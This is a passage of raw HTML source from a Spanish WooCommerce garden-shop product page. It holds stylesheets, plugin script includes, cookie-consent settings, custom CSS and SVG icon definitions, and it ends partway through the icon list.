				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_shopify_s","_s","_shopify_y","__zlcmid","YSC","AWSALBCORS","test_cookie","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","_gid","_y","_shopify_fs","PHPSESSID","ct_pointer_data","ct_timezone","JSESSIONID","__cfruid","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","__cfduid","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language"],"non_necessary_cookies":{"necessary":["AWSALBCORS","PHPSESSID","ct_pointer_data","ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","JSESSIONID","__cfruid","__cfduid"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_shopify_s","_s","_shopify_y","_gcl_au","_ga","_gid","_y","_shopify_fs"],"advertisement":["test_cookie","VISITOR_INFO1_LIVE","IDE","NID"],"others":["cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","apbct_timestamp","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language"]},"cookielist":{"necessary":{"id":1177,"status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":1178,"status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":1179,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":1180,"status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":1181,"status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":1182,"status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"es","security":"5b97a3847f","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/newgarden.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.5.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.5.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-es","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newgarden.es/wp-json/wp/v2/product/42414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://newgarden.es/?p=42414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newgarden.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fshop%2Fmaceteros%2Fmaceteros-sin-iluminacion%2Fmacetero-gigante-de-color-magnolia-160%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newgarden.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewgarden.es%2Fshop%2Fmaceteros%2Fmaceteros-sin-iluminacion%2Fmacetero-gigante-de-color-magnolia-160%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-42414 wp-embed-responsive theme-konte woocommerce woocommerce-page woocommerce-no-js no-sidebar wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active product-v2 product-summary-sticky-advanced mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol 